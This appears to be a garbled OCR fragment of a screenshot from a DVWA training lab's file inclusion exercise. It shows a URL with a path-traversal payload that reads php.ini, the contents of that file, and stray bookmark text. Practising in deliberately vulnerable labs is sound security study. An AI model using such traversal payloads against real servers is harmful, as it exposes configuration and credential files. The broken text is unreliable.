 192.168.153.130/dvwa/vulnerabilities/fi/?page=../../../../../../../../../xampp/htdocs/dvwa/php.ini
Google 安全圈info - 做最接地 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安全 S
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
DVWA
Home
Instructions
Setup / Reset DB
FREEBUF